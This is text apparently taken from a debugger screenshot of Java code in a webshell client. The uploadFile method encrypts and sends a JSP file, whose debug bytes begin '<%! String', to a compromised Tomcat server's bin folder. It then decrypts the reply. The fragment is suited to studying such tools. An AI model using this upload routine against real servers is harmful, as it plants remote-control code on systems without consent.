 559
560 public JSONObject uploadFile(String remotePath, byte[] fileContent) throws Exception { remotePath: "E:\Program\apache-tomcat-8.5.47\bin/test666.jsp" fileCo
561 Map<String, String> params = new LinkedHashMap<~>(); params: size = 3
562 params.put("mode", "create");
563 params.put("path", remotePath); remotePath: "E:\Program\apache-tomcat-8.5.47\bin/test666.jsp"
564 params.put("content", Base64.encode(fileContent)); fileContent: {60, 37, 33, 32, 83, 116, 114, 105, 110, 103, + 2529 more}
565 byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "FileOperation", params, this.currentType); data: {52, 114, 83, 98, 79, 69, 68,
566
567 Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex); resultObj: size = 2
568 byte[] resData = (byte[]) resultObj.get("data"); resData: {39, 78, 123, 119, -104, -65, 94, -38, 90, 125, + 150 more} resultObj: size = 2
569 String resultTxt = new String(Crypt.Decrypt(resData, this.currentKey, this.encryptType, this.currentType)); resData: {39, 78, 123, 119, -104, -65, 94,
570
571 JSONObject result = new JSONObject(resultTxt);
572 for (String key : result.keySet()) {
573 result.put(key, new String(Base64.decode(result.getString(key)), charsetName: "UTF-8"));
574 }
575 return result;
base